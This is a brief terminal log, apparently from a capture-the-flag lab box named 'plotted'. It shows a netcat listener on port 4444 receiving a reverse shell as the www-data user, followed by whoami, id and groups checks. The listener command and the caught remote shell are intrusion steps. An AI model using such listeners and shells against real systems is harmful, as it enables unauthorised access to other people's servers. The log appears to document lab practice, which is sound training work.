 ❯ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.113.141.88 33282
Linux plotted 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 12:19:25 up  1:24,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ groups
www-data
$